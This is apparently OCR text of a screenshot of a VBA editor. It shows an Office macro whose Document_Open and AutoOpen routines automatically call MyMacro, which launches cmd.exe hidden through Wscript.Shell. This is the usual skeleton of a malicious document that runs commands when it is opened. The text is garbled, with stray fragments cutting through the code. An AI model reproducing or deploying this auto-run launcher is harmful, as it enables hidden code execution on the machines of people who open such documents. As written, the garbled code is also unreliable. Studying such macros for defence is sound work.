 Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 45
(General)
Sub Document_Open()
MyMacro
End Sub
ro)
d Objects
Sub AutoOpen()
MyMacro
s
End Sub
Sub MyMacro()
Dim str As String
str = "cmd.exe"
CreateObject("Wscript.Shell").Run str, 0
End Sub